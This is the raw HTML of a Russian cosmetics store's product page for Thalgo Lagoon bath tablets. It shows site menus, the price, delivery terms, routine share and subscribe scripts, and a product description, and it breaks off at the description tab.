                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
                <section class="sale__placeholder header-reminder summer-sale">
        <div class="sale__placeholder-suggestion">Доп-скидка 10% от 10000 руб</div>
        <div class="sale__placeholder-label">промокод:</div>
        <div class="sale__placeholder-suggestion">Январь</div>

          <div class="sale__placeholder-label hidden-xs">осталось:</div>
          <reminder-countdown class="vue-app" period-end="1769630400"></reminder-countdown>
    </section>
    		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/uhod-dlya-tela/" itemprop="item" title="Профессиональная косметика для тела">
						<span itemprop="name">Профессиональная косметика для тела</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">Thalgo Lagoon Water Bath Pebbles 6p</span></span>
				<meta itemprop="position" content="3" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_9154">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 9154,
            'price': 3975          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_9154_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png"
                   alt="Thalgo Lagoon Water Bath Pebbles 6p - интернет-магазин профессиональной косметики Spadream, изображение 31907"
                   title="Thalgo Lagoon Water Bath Pebbles 6p - фото 31907"
                   data-zoom-image="/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/bec/60_2000_0/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png"
                             title="Thalgo Lagoon Water Bath Pebbles 6p - фото 31907"
                             alt="Thalgo Lagoon Water Bath Pebbles 6p - интернет-магазин профессиональной косметики Spadream, изображение 31907"
                             data-full="/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png"
                        >
                      </a>
                    </li>
                                          <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/1fa/60_2000_0/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_moskve.png"
                             title="Thalgo Lagoon Water Bath Pebbles 6p - фото 31908"
                             alt="Thalgo Lagoon Water Bath Pebbles 6p - интернет-магазин профессиональной косметики Spadream, изображение 31908"
                             data-full="/upload/iblock/1fa/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_moskve.png"
                        >
                      </a>
                    </li>
                                          <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/1a7/pt0jz835ob74e6foppv2abvics0wd6ev/60_2000_0/fr_photos_fichier_2492.jpg"
                             title="Thalgo Lagoon Water Bath Pebbles 6p - фото 56290"
                             alt="Thalgo Lagoon Water Bath Pebbles 6p - интернет-магазин профессиональной косметики Spadream, изображение 56290"
                             data-full="/upload/iblock/1a7/pt0jz835ob74e6foppv2abvics0wd6ev/fr_photos_fichier_2492.jpg"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >VT22042 (VT19004)</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">Thalgo Lagoon Water Bath Pebbles 6p</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Таблетки шипучие для ванны «Лагуна», 6 шт</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/thalgo/"
                         title="Thalgo" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >Thalgo</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Соль для ванны</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_9154_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_9154_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_9154_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/"></a>
                                                <link itemprop="availability" href="http://schema.org/PreOrder" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-current"
                  id="bx_117848907_9154_price"
                  itemprop="price"
                  content="3975">
                3 975            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                        </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3"><a href="#" class="btn btn--gray" data-toggle="modal"
                                                    data-target="#predzakaz"
                    >Подписаться на&nbsp;товар</a></div>
                  <div class="col-xs-6 col-sm-3"></div>
                  <div id="predzakaz" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
                    <div class="modal-dialog">
                      <div data-dismiss="modal" aria-hidden="true" class="close">
                        <svg class="svg-icon-close">
                          <use xlink:href="#icon-close"></use>
                        </svg>
                      </div>
                      <div class="modal-content">

                      </div>
                    </div>
                  </div>
                  <script>
                    $(function () {
                      // $('a[data-target="#predzakaz"]').click(function(){
                      // $.ajax({type:"POST",url:"/local/ajax/2016_predzakaz.php",data:{orderdata: '9154'},success:function(a)
                      // {$("#predzakaz .modal-content").html(a)}
                      // })
                      // })
                      $('a[data-target="#predzakaz"]').click(function () {
                        $.ajax({
                          type: 'POST',
                          url: '/local/ajax/action_subscribe.php',
                          data: {orderdata: '9154'},
                          success: function (a) {
                            $('#predzakaz .modal-content').html(a)
                          }
                        })
                      })
                    })
                  </script>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">241</div>
            <div class="monthly_sales">0</div>
            <div class="weekly_sales">0</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/&t=" onclick="return fbs_click('https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/" onclick="return vk_click('https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
  <meta itemprop="description" content="При контакте с водой таблетки для ванны Лагуна образует сотни расслабляющих микро-пузырьков, «отдавая» активные ингредиенты для защиты и увлажнения кожи. Их небесно-голубой цвет и морской аромат дарят экзотическое наслаждение. Успокаивающий морской комплекс, микроводоросли Dunaliella и Spirulina, белая водяная лилия, обладающая увлажняющими свойствами, и расслабляющие эфирные масла гарантрируют абсолютное расслабление. Средство способствует полной релаксации организма благодаря содержанию комплекса Algomonoï, вы словно погружаетесь в воды голубой лагуны, окружающей коралловые рифы полинезийских островов.

Результат: ваше тело обретает покой, а напряжение исчезает."/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                              <li class="product-detail__tabs-menu-item"><a href="#note">Применение</a></li>                                        <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
